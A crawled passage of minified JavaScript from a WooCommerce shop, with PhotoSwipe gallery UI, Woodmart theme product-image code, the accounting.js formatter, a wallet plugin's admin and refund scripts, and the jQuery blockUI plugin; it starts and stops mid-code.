_listen('zoomGestureEnded', function (){
pinchControlsHidden=false;
if(pinchControlsHidden&&!_controlsVisible){
ui.showControls();
}});
};
var _uiElements=[
{
name: 'caption',
option: 'captionEl',
onInit: function (el){
_captionContainer=el;
}},
{
name: 'share-modal',
option: 'shareEl',
onInit: function (el){
_shareModal=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--share',
option: 'shareEl',
onInit: function (el){
_shareButton=el;
},
onTap: function (){
_toggleShareModal();
}},
{
name: 'button--zoom',
option: 'zoomEl',
onTap: pswp.toggleDesktopZoom
},
{
name: 'counter',
option: 'counterEl',
onInit: function (el){
_indexIndicator=el;
}},
{
name: 'button--close',
option: 'closeEl',
onTap: pswp.close
},
{
name: 'button--arrow--left',
option: 'arrowEl',
onTap: pswp.prev
},
{
name: 'button--arrow--right',
option: 'arrowEl',
onTap: pswp.next
},
{
name: 'button--fs',
option: 'fullscreenEl',
onTap: function (){
if(_fullscrenAPI.isFullscreen()){
_fullscrenAPI.exit();
}else{
_fullscrenAPI.enter();
}}
},
{
name: 'preloader',
option: 'preloaderEl',
onInit: function (el){
_loadingIndicator=el;
}}
];
var _setupUIElements=function (){
var item,
classAttr,
uiElement;
var loopThroughChildElements=function (sChildren){
if(!sChildren){
return;
}
var l=sChildren.length;
for (var i=0; i < l; i++){
item=sChildren[i];
classAttr=item.className;
for (var a=0; a < _uiElements.length; a++){
uiElement=_uiElements[a];
if(classAttr.indexOf('pswp__' + uiElement.name) > -1){
if(_options[uiElement.option]){
framework.removeClass(item, 'pswp__element--disabled');
if(uiElement.onInit){
uiElement.onInit(item);
}}else{
framework.addClass(item, 'pswp__element--disabled');
}}
}}
};
loopThroughChildElements(_controls.children);
var topBar=framework.getChildByClass(_controls, 'pswp__top-bar');
if(topBar){
loopThroughChildElements(topBar.children);
}};
ui.init=function (){
framework.extend(pswp.options, _defaultUIOptions, true);
_options=pswp.options;
_controls=framework.getChildByClass(pswp.scrollWrap, 'pswp__ui');
_listen=pswp.listen;
_setupHidingControlsDuringGestures();
_listen('beforeChange', ui.update);
_listen('doubleTap', function (point){
var initialZoomLevel=pswp.currItem.initialZoomLevel;
if(pswp.getZoomLevel()!==initialZoomLevel){
pswp.zoomTo(initialZoomLevel, point, 333);
}else{
pswp.zoomTo(_options.getDoubleTapZoom(false, pswp.currItem), point, 333);
}});
_listen('preventDragEvent', function (e, isDown, preventObj){
var t=e.target||e.srcElement;
if(t &&
t.className&&e.type.indexOf('mouse') > -1 &&
(t.className.indexOf('__caption') > 0||(/(SMALL|STRONG|EM)/i).test(t.tagName))
){
preventObj.prevent=false;
}});
_listen('bindEvents', function (){
framework.bind(_controls, 'pswpTap click', _onControlsTap);
framework.bind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
if(!pswp.likelyTouchDevice){
framework.bind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
}});
_listen('unbindEvents', function (){
if(!_shareModalHidden){
_toggleShareModal();
}
if(_idleInterval){
clearInterval(_idleInterval);
}
framework.unbind(document, 'mouseout', _onMouseLeaveWindow);
framework.unbind(document, 'mousemove', _onIdleMouseMove);
framework.unbind(_controls, 'pswpTap click', _onControlsTap);
framework.unbind(pswp.scrollWrap, 'pswpTap', ui.onGlobalTap);
framework.unbind(pswp.scrollWrap, 'mouseover', ui.onMouseOver);
if(_fullscrenAPI){
framework.unbind(document, _fullscrenAPI.eventK, ui.updateFullscreen);
if(_fullscrenAPI.isFullscreen()){
_options.hideAnimationDuration=0;
_fullscrenAPI.exit();
}
_fullscrenAPI=null;
}});
_listen('destroy', function (){
if(_options.captionEl){
if(_fakeCaptionContainer){
_controls.removeChild(_fakeCaptionContainer);
}
framework.removeClass(_captionContainer, 'pswp__caption--empty');
}
if(_shareModal){
_shareModal.children[0].onclick=null;
}
framework.removeClass(_controls, 'pswp__ui--over-close');
framework.addClass(_controls, 'pswp__ui--hidden');
ui.setIdle(false);
});
if(!_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}
_listen('initialZoomIn', function (){
if(_options.showAnimationDuration){
framework.removeClass(_controls, 'pswp__ui--hidden');
}});
_listen('initialZoomOut', function (){
framework.addClass(_controls, 'pswp__ui--hidden');
});
_listen('parseVerticalMargin', _applyNavBarGaps);
_setupUIElements();
if(_options.shareEl&&_shareButton&&_shareModal){
_shareModalHidden=true;
}
_countNumItems();
_setupIdle();
_setupFullscreenAPI();
_setupLoadingIndicator();
};
ui.setIdle=function (isIdle){
_isIdle=isIdle;
_togglePswpClass(_controls, 'ui--idle', isIdle);
};
ui.update=function (){
if(_controlsVisible&&pswp.currItem){
ui.updateIndexIndicator();
if(_options.captionEl){
_options.addCaptionHTMLFn(pswp.currItem, _captionContainer);
_togglePswpClass(_captionContainer, 'caption--empty', !pswp.currItem.title);
}
_overlayUIUpdated=true;
}else{
_overlayUIUpdated=false;
}
if(!_shareModalHidden){
_toggleShareModal();
}
_countNumItems();
};
ui.updateFullscreen=function (e){
if(e){
setTimeout(function (){
pswp.setScrollOffset(0, framework.getScrollY());
}, 50);
}
framework[(_fullscrenAPI.isFullscreen() ? 'add':'remove') + 'Class'](pswp.template, 'pswp--fs');
};
ui.updateIndexIndicator=function (){
if(_options.counterEl){
_indexIndicator.innerHTML=(pswp.getCurrentIndex() + 1) +
_options.indexIndicatorSep +
_options.getNumItemsFn();
}};
ui.onGlobalTap=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
if(_blockControlsTap){
return;
}
if(e.detail&&e.detail.pointerType==='mouse'){
if(_hasCloseClass(target)){
pswp.close();
return;
}
if(framework.hasClass(target, 'pswp__img')){
if(pswp.getZoomLevel()===1&&pswp.getZoomLevel() <=pswp.currItem.fitRatio){
if(_options.clickToCloseNonZoomable){
pswp.close();
}}else{
pswp.toggleDesktopZoom(e.detail.releasePoint);
}}
}else{
if(_options.tapToToggleControls){
if(_controlsVisible){
ui.hideControls();
}else{
ui.showControls();
}}
if(_options.tapToClose&&(framework.hasClass(target, 'pswp__img')||_hasCloseClass(target))){
pswp.close();
return;
}}
};
ui.onMouseOver=function (e){
e=e||window.event;
var target=e.target||e.srcElement;
_togglePswpClass(_controls, 'ui--over-close', _hasCloseClass(target));
};
ui.hideControls=function (){
framework.addClass(_controls, 'pswp__ui--hidden');
_controlsVisible=false;
};
ui.showControls=function (){
_controlsVisible=true;
if(!_overlayUIUpdated){
ui.update();
}
framework.removeClass(_controls, 'pswp__ui--hidden');
};
ui.supportsFullscreen=function (){
var d=document;
return !!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen);
};
ui.getFullscreenAPI=function (){
var dE=document.documentElement,
api,
tF='fullscreenchange';
if(dE.requestFullscreen){
api={
enterK: 'requestFullscreen',
exitK: 'exitFullscreen',
elementK: 'fullscreenElement',
eventK: tF
};}else if(dE.mozRequestFullScreen){
api={
enterK: 'mozRequestFullScreen',
exitK: 'mozCancelFullScreen',
elementK: 'mozFullScreenElement',
eventK: 'moz' + tF
};}else if(dE.webkitRequestFullscreen){
api={
enterK: 'webkitRequestFullscreen',
exitK: 'webkitExitFullscreen',
elementK: 'webkitFullscreenElement',
eventK: 'webkit' + tF
};}else if(dE.msRequestFullscreen){
api={
enterK: 'msRequestFullscreen',
exitK: 'msExitFullscreen',
elementK: 'msFullscreenElement',
eventK: 'MSFullscreenChange'
};}
if(api){
api.enter=function (){
_initalCloseOnScrollValue=_options.closeOnScroll;
_options.closeOnScroll=false;
if(this.enterK==='webkitRequestFullscreen'){
pswp.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT);
}else{
return pswp.template[this.enterK]();
}};
api.exit=function (){
_options.closeOnScroll=_initalCloseOnScrollValue;
return document[this.exitK]();
};
api.isFullscreen=function (){ return document[this.elementK]; };}
return api;
};};
return PhotoSwipeUI_Default;
});
(function($){
woodmartThemeModule.productImages=function(){
var currentImage,
$productGallery=$('.woocommerce-product-gallery'),
$mainImages=$('.woocommerce-product-gallery__wrapper'),
PhotoSwipeTrigger='.wd-show-product-gallery-wrap > a';
if($productGallery.hasClass('image-action-popup')){
PhotoSwipeTrigger +=', .woocommerce-product-gallery__image > a';
}
$productGallery.on('click', '.woocommerce-product-gallery__image > a', function(e){
e.preventDefault();
});
$productGallery.on('click', PhotoSwipeTrigger, function(e){
e.preventDefault();
var $this=$(this);
currentImage=$this.attr('href');
var items=getProductItems();
woodmartThemeModule.callPhotoSwipe(getCurrentGalleryIndex(e), items);
});
var getCurrentGalleryIndex=function(e){
var index=0;
var $currentTarget=$(e.currentTarget);
if($currentTarget.parents('.wd-carousel-item').length){
index=$currentTarget.parents('.wd-carousel-item').index();
}else if($currentTarget.hasClass('woodmart-show-product-gallery') ){
var wrapperGallery=$currentTarget.parents('.woocommerce-product-gallery');
if(wrapperGallery.hasClass('thumbs-position-left')||wrapperGallery.hasClass('thumbs-position-bottom')||wrapperGallery.hasClass('thumbs-position-without')){
index=$currentTarget.parents('.wd-gallery-images').find('.wd-carousel-item.wd-active').index();
}}
return index;
};
var getProductItems=function(){
var items=[];
$mainImages.find('figure a img').each(function(){
var $this=$(this);
var src=$this.attr('data-large_image'),
width=$this.attr('data-large_image_width'),
height=$this.attr('data-large_image_height'),
caption=$this.data('caption');
if($this.parents('.wd-carousel-item.wd-with-video').length){
var videoContent=$this.parents('.wd-with-video')[0].outerHTML;
if(-1!==videoContent.indexOf('wd-inited')){
videoContent=videoContent.replace('wd-inited', 'wd-loaded').replace('wd-video-playing', '');
}
items.push({
html:videoContent,
mainElement: $this.parents('.wd-with-video'),
});
}else{
items.push({
src:src,
w:width,
h:height,
title: (woodmart_settings.product_images_captions==='yes') ? caption:false
});
}});
return items;
};};
$(document).ready(function(){
woodmartThemeModule.productImages();
});
})(jQuery);
(function($){
woodmartThemeModule.callPhotoSwipe=function(index, items){
if(woodmartThemeModule.$body.hasClass('rtl')){
index=items.length - index - 1;
items=items.reverse();
}
var options={
index:index,
shareButtons:[
{
id:'facebook',
label: woodmart_settings.share_fb,
url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'
},
{
id:'twitter',
label: woodmart_settings.tweet,
url:'https://x.com/intent/tweet?text={{text}}&url={{url}}'
},
{
id:'pinterest',
label: woodmart_settings.pin_it,
url:'http://www.pinterest.com/pin/create/button/' +
'?url={{url}}&media={{image_url}}&description={{text}}'
},
{
id:'download',
label:woodmart_settings.download_image,
url:'{{raw_image_url}}',
download: true
}
],
closeOnScroll: woodmart_settings.photoswipe_close_on_scroll,
isClickableElement: function (el){
return el.tagName==='A'||$(el).hasClass('wd-play-video')||$(el).hasClass('wd-product-video');
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick||'undefined'!==typeof item.html){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}}
};
woodmartThemeModule.$body.find('.pswp').remove();
woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template);
var pswpElement=document.querySelectorAll('.pswp')[0];
var gallery=new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
woodmartThemeModule.$document.trigger('wdPhotoSwipeBeforeInited', gallery);
gallery.init();
};})(jQuery);
(function(root, undefined){
var lib={};
lib.version='0.4.1';
lib.settings={
currency: {
symbol:"$",
format:"%s%v",
decimal:".",
thousand:",",
precision:2,
grouping:3	
},
number: {
precision:0,
grouping:3,
thousand:",",
decimal:"."
}};
var nativeMap=Array.prototype.map,
nativeIsArray=Array.isArray,
toString=Object.prototype.toString;
function isString(obj){
return !!(obj===''||(obj&&obj.charCodeAt&&obj.substr));
}
function isArray(obj){
return nativeIsArray ? nativeIsArray(obj):toString.call(obj)==='[object Array]';
}
function isObject(obj){
return obj&&toString.call(obj)==='[object Object]';
}
function defaults(object, defs){
var key;
object=object||{};
defs=defs||{};
for (key in defs){
if(defs.hasOwnProperty(key)){
if(object[key]==null) object[key]=defs[key];
}}
return object;
}
function map(obj, iterator, context){
var results=[], i, j;
if(!obj) return results;
if(nativeMap&&obj.map===nativeMap) return obj.map(iterator, context);
for (i=0, j=obj.length; i < j; i++){
results[i]=iterator.call(context, obj[i], i, obj);
}
return results;
}
function checkPrecision(val, base){
val=Math.round(Math.abs(val));
return isNaN(val)? base:val;
}
function checkCurrencyFormat(format){
var defaults=lib.settings.currency.format;
if(typeof format==="function") format=format();
if(isString(format)&&format.match("%v")){
return {
pos:format,
neg:format.replace("-", "").replace("%v", "-%v"),
zero:format
};}else if(!format||!format.pos||!format.pos.match("%v")){
return(!isString(defaults) ) ? defaults:lib.settings.currency.format={
pos:defaults,
neg:defaults.replace("%v", "-%v"),
zero:defaults
};}
return format;
}
var unformat=lib.unformat=lib.parse=function(value, decimal){
if(isArray(value)){
return map(value, function(val){
return unformat(val, decimal);
});
}
value=value||0;
if(typeof value==="number") return value;
decimal=decimal||lib.settings.number.decimal;
var regex=new RegExp("[^0-9-" + decimal + "]", ["g"]),
unformatted=parseFloat(
("" + value)
.replace(/\((.*)\)/, "-$1")
.replace(regex, '')
.replace(decimal, '.')
);
return !isNaN(unformatted) ? unformatted:0;
};
var toFixed=lib.toFixed=function(value, precision){
precision=checkPrecision(precision, lib.settings.number.precision);
var power=Math.pow(10, precision);
return (Math.round(lib.unformat(value) * power) / power).toFixed(precision);
};
var formatNumber=lib.formatNumber=lib.format=function(number, precision, thousand, decimal){
if(isArray(number)){
return map(number, function(val){
return formatNumber(val, precision, thousand, decimal);
});
}
number=unformat(number);
var opts=defaults(
(isObject(precision) ? precision:{
precision:precision,
thousand:thousand,
decimal:decimal
}),
lib.settings.number
),
usePrecision=checkPrecision(opts.precision),
negative=number < 0 ? "-":"",
base=parseInt(toFixed(Math.abs(number||0), usePrecision), 10) + "",
mod=base.length > 3 ? base.length % 3:0;
return negative + (mod ? base.substr(0, mod) + opts.thousand:"") + base.substr(mod).replace(/(\d{3})(?=\d)/g, "$1" + opts.thousand) + (usePrecision ? opts.decimal + toFixed(Math.abs(number), usePrecision).split('.')[1]:"");
};
var formatMoney=lib.formatMoney=function(number, symbol, precision, thousand, decimal, format){
if(isArray(number)){
return map(number, function(val){
return formatMoney(val, symbol, precision, thousand, decimal, format);
});
}
number=unformat(number);
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
useFormat=number > 0 ? formats.pos:number < 0 ? formats.neg:formats.zero;
return useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(number), checkPrecision(opts.precision), opts.thousand, opts.decimal));
};
lib.formatColumn=function(list, symbol, precision, thousand, decimal, format){
if(!list) return [];
var opts=defaults(
(isObject(symbol) ? symbol:{
symbol:symbol,
precision:precision,
thousand:thousand,
decimal:decimal,
format:format
}),
lib.settings.currency
),
formats=checkCurrencyFormat(opts.format),
padAfterSymbol=formats.pos.indexOf("%s") < formats.pos.indexOf("%v") ? true:false,
maxLength=0,
formatted=map(list, function(val, i){
if(isArray(val)){
return lib.formatColumn(val, opts);
}else{
val=unformat(val);
var useFormat=val > 0 ? formats.pos:val < 0 ? formats.neg:formats.zero,
fVal=useFormat.replace('%s', opts.symbol).replace('%v', formatNumber(Math.abs(val), checkPrecision(opts.precision), opts.thousand, opts.decimal));
if(fVal.length > maxLength) maxLength=fVal.length;
return fVal;
}});
return map(formatted, function(val, i){
if(isString(val)&&val.length < maxLength){
return padAfterSymbol ? val.replace(opts.symbol, opts.symbol+(new Array(maxLength - val.length + 1).join(" "))):(new Array(maxLength - val.length + 1).join(" ")) + val;
}
return val;
});
};
if(typeof exports!=='undefined'){
if(typeof module!=='undefined'&&module.exports){
exports=module.exports=lib;
}
exports.accounting=lib;
}else if(typeof define==='function'&&define.amd){
define([], function(){
return lib;
});
}else{
lib.noConflict=(function(oldAccounting){
return function(){
root.accounting=oldAccounting;
lib.noConflict=undefined;
return lib;
};})(root.accounting);
root['accounting']=lib;
}}(this));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/2m8t32cg/afd24.js
body_size: 3808
content:
(function (){
"use strict";
jQuery(document).ready(function (){
jQuery('.fsww-delete').on('click', function (e){
e.preventDefault();
var r=confirm(fsww.delete_this_item);
if(r==true){
window.location.href=jQuery(this).attr('href');
}});
jQuery('.fsww-wr-delete').on('click', function (e){
e.preventDefault();
var r=confirm(fsww.delete_this_item);
if(r==true){
window.location.href=jQuery(this).attr('href');
}});
jQuery('.add-credit-btn').on('click', function (){
lockScroll();
var user_id=jQuery(this).data('uid');
jQuery('#add-funds input.user_id').val(user_id);
jQuery('#add-funds').show();
});
jQuery('#cancel-add-fund').on('click', function (){
unlockScroll();
jQuery('#add-funds').hide();
});
jQuery('.withdraw-credit-btn').on('click', function (){
lockScroll();
var user_id=jQuery(this).data('uid');
jQuery('#withdraw-funds input.user_id').val(user_id);
jQuery('#withdraw-funds').show();
});
jQuery('#cancel-withdraw-fund').on('click', function (){
unlockScroll();
jQuery('#withdraw-funds').hide();
});
jQuery('.lock-credit-btn').on('click', function (){
lockScroll();
var user_id=jQuery(this).data('uid');
var action=jQuery(this).data('action');
jQuery('#lock-credit input.user_id').val(user_id);
jQuery('#lock-credit input.fsww_action').val(action);
jQuery('#lock-credit').show();
});
jQuery('#cancel-lock-credit').on('click', function (){
unlockScroll();
jQuery('#lock-credit').hide();
});
jQuery('#select_user_id').on('change', function (){
var data={
'action': 'fsww_user_tansactions',
'user_id': jQuery('#select_user_id').val()
};
jQuery.ajax({
type: "POST",
url: ajaxurl,
data: data,
success:function(response){
jQuery("#user_transaction_table_container").html(response);
}});
});
});
function lockScroll(){
jQuery('body').css('overflow', 'hidden');
}
function unlockScroll(){
jQuery('body').css('overflow', 'scroll');
}})(jQuery);
(function (){
"use strict";
jQuery(document).ready(function (){
jQuery('.fsww-request-refund').on('click', function (e){
e.preventDefault();
jQuery('body').addClass('fsww-hide-overflow');
jQuery('#fsww-refund-modal').prop('action', jQuery(this).attr('href'));
jQuery('.fsww-modals').show();
});
jQuery('#fsww-cancel-request').on('click', function (e){
e.preventDefault();
jQuery('body').removeClass('fsww-hide-overflow');
jQuery('#fsww-refund-modal').prop('action', '');
jQuery('.fsww-modals').hide();
});
});
})(jQuery);
;(function(){
"use strict";
function setup($){
$.fn._fadeIn=$.fn.fadeIn;
var noOp=$.noop||function(){};
var msie=/MSIE/.test(navigator.userAgent);
var ie6=/MSIE 6.0/.test(navigator.userAgent)&&! /MSIE 8.0/.test(navigator.userAgent);
var mode=document.documentMode||0;
var setExpr='function'===typeof document.createElement('div').style.setExpression ? document.createElement('div').style.setExpression:false;
$.blockUI=function(opts){ install(window, opts); };
$.unblockUI=function(opts){ remove(window, opts); };
$.growlUI=function(title, message, timeout, onClose){
var $m=$('<div class="growlUI"></div>');
if(title) $m.append('<h1>'+title+'</h1>');
if(message) $m.append('<h2>'+message+'</h2>');
if(timeout===undefined) timeout=3000;
var callBlock=function(opts){
opts=opts||{};
$.blockUI({
message: $m,
fadeIn:typeof opts.fadeIn!=='undefined' ? opts.fadeIn:700,
fadeOut: typeof opts.fadeOut!=='undefined' ? opts.fadeOut:1000,
timeout: typeof opts.timeout!=='undefined' ? opts.timeout:timeout,
centerY: false,
showOverlay: false,
onUnblock: onClose,
css: $.blockUI.defaults.growlCSS
});
};
callBlock();
var nonmousedOpacity=$m.css('opacity');
$m.on('mouseover', function(){
callBlock({
fadeIn: 0,
timeout: 30000
});
var displayBlock=$('.blockMsg');
displayBlock.stop();
displayBlock.fadeTo(300, 1);
}).on('mouseout', function(){
$('.blockMsg').fadeOut(1000);
});
};
$.fn.block=function(opts){
if(this[0]===window){
$.blockUI(opts);
return this;
}
var fullOpts=$.extend({}, $.blockUI.defaults, opts||{});
this.each(function(){
var $el=$(this);
if(fullOpts.ignoreIfBlocked&&$el.data('blockUI.isBlocked'))
return;
$el.unblock({ fadeOut: 0 });
});
return this.each(function(){
if($.css(this,'position')=='static'){
this.style.position='relative';
$(this).data('blockUI.static', true);
}
this.style.zoom=1;
install(this, opts);
});
};
$.fn.unblock=function(opts){
if(this[0]===window){
$.unblockUI(opts);
return this;
}
return this.each(function(){
remove(this, opts);
});
};
$.blockUI.version=2.70;
$.blockUI.defaults={
message:  '<h1>Please wait...</h1>',
title: null,
draggable: true,
theme: false,
css: {
padding:	0,
margin:		0,
width:		'30%',
top:		'40%',
left:		'35%',
textAlign:	'center',
color:		'#000',
border:		'3px solid #aaa',
backgroundColor:'#fff',
cursor:		'wait'
},
themedCSS: {
width:	'30%',
top:	'40%',
left:	'35%'
},
overlayCSS:  {
backgroundColor:	'#000',
opacity:			0.6,
cursor:				'wait'
},
cursorReset: 'default',
growlCSS: {
width:		'350px',
top:		'10px',
left:		'',
right:		'10px',
border:		'none',
padding:	'5px',
opacity:	0.6,
cursor:		'default',
color:		'#fff',
backgroundColor: '#000',
'-webkit-border-radius':'10px',
'-moz-border-radius':	'10px',
'border-radius':		'10px'
},
iframeSrc: /^https/i.test(window.location.href||'') ? 'javascript:false':'about:blank',
forceIframe: false,
baseZ: 1000,
centerX: true,
centerY: true,
allowBodyStretch: true,
bindEvents: true,
constrainTabKey: true,
fadeIn:  200,
fadeOut:  400,
timeout: 0,
showOverlay: true,
focusInput: true,
focusableElements: ':input:enabled:visible',
onBlock: null,
onUnblock: null,
onOverlayClick: null,
quirksmodeOffsetHack: 4,
blockMsgClass: 'blockMsg',
ignoreIfBlocked: false
};
var pageBlock=null;
var pageBlockEls=[];
function install(el, opts){
var css, themedCSS;
var full=(el==window);
var msg=(opts&&opts.message!==undefined ? opts.message:undefined);
opts=$.extend({}, $.blockUI.defaults, opts||{});
if(opts.ignoreIfBlocked&&$(el).data('blockUI.isBlocked'))
return;
opts.overlayCSS=$.extend({}, $.blockUI.defaults.overlayCSS, opts.overlayCSS||{});
css=$.extend({}, $.blockUI.defaults.css, opts.css||{});
if(opts.onOverlayClick)
opts.overlayCSS.cursor='pointer';
themedCSS=$.extend({}, $.blockUI.defaults.themedCSS, opts.themedCSS||{});
msg=msg===undefined ? opts.message:msg;
if(full&&pageBlock)
remove(window, {fadeOut:0});
if(msg&&typeof msg!='string'&&(msg.parentNode||msg.jquery)){
var node=msg.jquery ? msg[0]:msg;
var data={};
$(el).data('blockUI.history', data);
data.el=node;
data.parent=node.parentNode;
data.display=node.style.display;
data.position=node.style.position;
if(data.parent)
data.parent.removeChild(node);
}
$(el).data('blockUI.onUnblock', opts.onUnblock);
var z=opts.baseZ;
var lyr1, lyr2, lyr3, s;
if(msie||opts.forceIframe)
lyr1=$('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>');
else
lyr1=$('<div class="blockUI" style="display:none"></div>');
if(opts.theme)
lyr2=$('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>');
else
lyr2=$('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');
if(opts.theme&&full){
s='<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">';
if(opts.title){
s +='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>';
}
s +='<div class="ui-widget-content ui-dialog-content"></div>';
s +='</div>';
}
else if(opts.theme){
s='<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">';
if(opts.title){
s +='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title||'&nbsp;')+'</div>';
}
s +='<div class="ui-widget-content ui-dialog-content"></div>';
s +='</div>';
}
else if(full){
s='<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
}else{
s='<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
}
lyr3=$(s);
if(msg){
if(opts.theme){
lyr3.css(themedCSS);
lyr3.addClass('ui-widget-content');
}
else
lyr3.css(css);
}
if(!opts.theme )
lyr2.css(opts.overlayCSS);
lyr2.css('position', full ? 'fixed':'absolute');
if(msie||opts.forceIframe)
lyr1.css('opacity',0.0);
var layers=[lyr1,lyr2,lyr3], $par=full ? $('body'):$(el);
$.each(layers, function(){
this.appendTo($par);
});
if(opts.theme&&opts.draggable&&$.fn.draggable){
lyr3.draggable({
handle: '.ui-dialog-titlebar',
cancel: 'li'
});
}
var expr=setExpr&&(!$.support.boxModel||$('object,embed', full ? null:el).length > 0);
if(ie6||expr){
if(full&&opts.allowBodyStretch&&$.support.boxModel)
$('html,body').css('height','100%');
if((ie6||!$.support.boxModel)&&!full){
var t=sz(el,'borderTopWidth'), l=sz(el,'borderLeftWidth');
var fixT=t ? '(0 - '+t+')':0;
var fixL=l ? '(0 - '+l+')':0;
}
$.each(layers, function(i,o){
var s=o[0].style;
s.position='absolute';
if(i < 2){
if(full)
s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"');
else
s.setExpression('height','this.parentNode.offsetHeight + "px"');
if(full)
s.setExpression('width','jQuery.support.boxModel&&document.documentElement.clientWidth||document.body.clientWidth + "px"');
else
s.setExpression('width','this.parentNode.offsetWidth + "px"');
if(fixL) s.setExpression('left', fixL);
if(fixT) s.setExpression('top', fixT);
}
else if(opts.centerY){
if(full) s.setExpression('top','(document.documentElement.clientHeight||document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah=document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop) + "px"');
s.marginTop=0;
}
else if(!opts.centerY&&full){
var top=(opts.css&&opts.css.top) ? parseInt(opts.css.top, 10):0;
var expression='((document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop) + '+top+') + "px"';
s.setExpression('top',expression);
}});
}
if(msg){
if(opts.theme)
lyr3.find('.ui-widget-content').append(msg);
else
lyr3.append(msg);
if(msg.jquery||msg.nodeType)
$(msg).show();
}
if((msie||opts.forceIframe)&&opts.showOverlay)
lyr1.show();
if(opts.fadeIn){
var cb=opts.onBlock ? opts.onBlock:noOp;
var cb1=(opts.showOverlay&&!msg) ? cb:noOp;
var cb2=msg ? cb:noOp;
if(opts.showOverlay)
lyr2._fadeIn(opts.fadeIn, cb1);
if(msg)
lyr3._fadeIn(opts.fadeIn, cb2);
}else{
if(opts.showOverlay)
lyr2.show();
if(msg)
lyr3.show();
if(opts.onBlock)
opts.onBlock.bind(lyr3)();
}
bind(1, el, opts);
if(full){
pageBlock=lyr3[0];
pageBlockEls=$(opts.focusableElements,pageBlock);
if(opts.focusInput)
setTimeout(focus, 20);
}
else
center(lyr3[0], opts.centerX, opts.centerY);
if(opts.timeout){
var to=setTimeout(function(){
if(full)
$.unblockUI(opts);
else
$(el).unblock(opts);
}, opts.timeout);
$(el).data('blockUI.timeout', to);
}}
function remove(el, opts){
var count;
var full=(el==window);
var $el=$(el);
var data=$el.data('blockUI.history');
var to=$el.data('blockUI.timeout');
if(to){
clearTimeout(to);
$el.removeData('blockUI.timeout');
}
opts=$.extend({}, $.blockUI.defaults, opts||{});
bind(0, el, opts);
if(opts.onUnblock===null){
opts.onUnblock=$el.data('blockUI.onUnblock');
$el.removeData('blockUI.onUnblock');
}
var els;
if(full)
els=$(document.body).children().filter('.blockUI').add('body > .blockUI');
else
els=$el.find('>.blockUI');
if(opts.cursorReset){
if(els.length > 1)
els[1].style.cursor=opts.cursorReset;
if(els.length > 2)
els[2].style.cursor=opts.cursorReset;
}
if(full)
pageBlock=pageBlockEls=null;
if(opts.fadeOut){
count=els.length;
els.stop().fadeOut(opts.fadeOut, function(){
if(--count===0)
reset(els,data,opts,el);
});
}
else
reset(els, data, opts, el);
}
function reset(els,data,opts,el){
var $el=$(el);
if($el.data('blockUI.isBlocked'))
return;
els.each(function(i,o){
if(this.parentNode)
this.parentNode.removeChild(this);
});
if(data&&data.el){
data.el.style.display=data.display;
data.el.style.position=data.position;
data.el.style.cursor='default';
if(data.parent)
data.parent.appendChild(data.el);
$el.removeData('blockUI.history');
}
if($el.data('blockUI.static')){
$el.css('position', 'static');
}
if(typeof opts.onUnblock=='function')
opts.onUnblock(el,opts);
var body=$(document.body), w=body.width(), cssW=body[0].style.width;
body.width(w-1).width(w);
body[0].style.width=cssW;
}
function bind(b, el, opts){
var full=el==window, $el=$(el);
if(!b&&(full&&!pageBlock||!full&&!$el.data('blockUI.isBlocked')))
return;
$el.data('blockUI.isBlocked', b);
if(!full||!opts.bindEvents||(b&&!opts.showOverlay))
return;
var events='mousedown mouseup keydown keypress keyup touchstart touchend touchmove';
if(b)
$(document).on(events, opts, handler);
else
$(document).off(events, handler);
}
function handler(e){
if(e.type==='keydown'&&e.keyCode&&e.keyCode==9){
if(pageBlock&&e.data.constrainTabKey){
var els=pageBlockEls;
var fwd = !e.shiftKey&&e.target===els[els.length-1];
var back=e.shiftKey&&e.target===els[0];
if(fwd||back){
setTimeout(function(){focus(back);},10);
return false;
}}
}
var opts=e.data;
var target=$(e.target);
if(target.hasClass('blockOverlay')&&opts.onOverlayClick)
opts.onOverlayClick(e);
if(target.parents('div.' + opts.blockMsgClass).length > 0)
return true;
return target.parents().children().filter('div.blockUI').length===0;
}
function focus(back){
if(!pageBlockEls)
return;
var e=pageBlockEls[back===true ? pageBlockEls.length-1:0];
if(e)
e.trigger('focus');
}
